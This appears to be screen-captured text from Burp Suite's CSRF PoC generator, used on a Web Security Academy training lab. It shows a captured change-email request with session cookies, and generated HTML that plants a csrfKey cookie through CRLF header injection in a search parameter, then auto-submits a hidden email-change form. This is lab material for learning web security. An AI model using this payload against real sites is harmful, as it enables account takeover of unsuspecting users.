 CSRF PoC generator
Request to: https://0a92001d04fb4aa9832f3286008d009c.web-security-academy.net
Options
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a92001d04fb4aa9832f3286008d009c.web-security-academy.net
3 Cookie: csrfKey=lPPp4nuSoEpv6zOnVt4UWetL0bn6umi5; session=fQ0OjfYKBadYSwz5aJiMUcc8wUFbjS6S; LastSearchTerm=test
4 Content-Length: 61
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a92001d04fb4aa9832f3286008d009c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a92001d04fb4aa9832f3286008d009c.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
Search
0 highlights
Inspector
Selection 32 (0x20)
Selected text
lPPp4nuSoEpv6zOnVt4UWetL0bn6
umi5
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a92001d04fb4aa9832f3286008d009c.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="DeX1d&#64;gmail&#46;com" />
6 <input type="hidden" name="csrf" value="7zUESTM9xE3zIq7cCj09Q5hh3jM4sjyJ" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <img src="https://0a92001d04fb4aa9832f3286008d009c.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrfKey=lPPp4nuSoEpv6zOnVt4UWetL0bn6umi5%3b%20SameSite=None" onerror="document.forms[0].submit()">
10 </body>
11 </html>
12
Search
0 highlights
Regenerate
Test in browser Copy HTML Close